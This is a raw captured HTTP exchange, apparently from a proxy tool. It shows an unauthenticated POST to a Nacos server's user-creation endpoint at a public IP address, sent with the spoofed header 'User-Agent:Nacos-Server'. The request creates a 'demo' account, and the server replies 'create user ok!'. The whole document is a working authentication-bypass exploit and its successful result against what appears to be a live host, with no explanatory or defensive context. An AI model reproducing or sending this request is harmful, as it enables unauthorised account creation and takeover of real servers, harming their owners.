 Request
Raw Params Headers Hex
POST /nacos/v1/auth/users HTTP/1.1
Host: 47.93.249.245:17741
User-Agent:Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=demo&password=demo
Response
Raw Headers Hex
HTTP/1.1 200
Content-Security-Policy: script-src 'self'
Content-Type: application/json;charset=UTF-8
Date: Sun, 28 May 2023 10:21:01 GMT
Connection: close
Content-Length: 52
{"code":200,"message":null,"data":"create user ok!"}